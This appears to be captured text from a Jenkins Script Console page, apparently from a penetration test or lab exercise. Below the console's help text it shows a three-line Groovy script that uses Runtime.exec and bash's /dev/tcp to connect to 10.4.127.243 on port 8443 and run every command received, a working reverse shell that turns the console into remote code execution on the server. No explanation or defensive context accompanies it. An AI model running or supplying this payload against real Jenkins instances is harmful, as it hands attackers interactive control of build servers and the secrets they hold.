 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which
is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 run = Runtime.getRuntime()
2 payload = run.exec(["/bin/bash", "-c", "exec 5<>/dev/tcp/10.4.127.243/8443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 payload.waitFor()
4
Run